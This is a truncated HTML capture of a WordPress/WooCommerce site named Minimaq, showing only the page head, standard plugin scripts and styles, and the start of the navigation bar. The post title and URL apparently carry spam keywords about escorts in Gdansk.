

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/dating-site-cons-nuru-massage-gdansk-cheap-thai-escorts-call-girls-gdansk/
body_size: 39730
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Dating site cons nuru massage gdansk &#8211; cheap thai escorts call girls gdansk &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/3722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/dating-site-cons-nuru-massage-gdansk-cheap-thai-escorts-call-girls-gdansk/" />
<link rel='shortlink' href='https://minimaq.com/?p=3722' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fdating-site-cons-nuru-massage-gdansk-cheap-thai-escorts-call-girls-gdansk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fdating-site-cons-nuru-massage-gdansk-cheap-thai-escorts-call-girls-gdansk%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3722 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
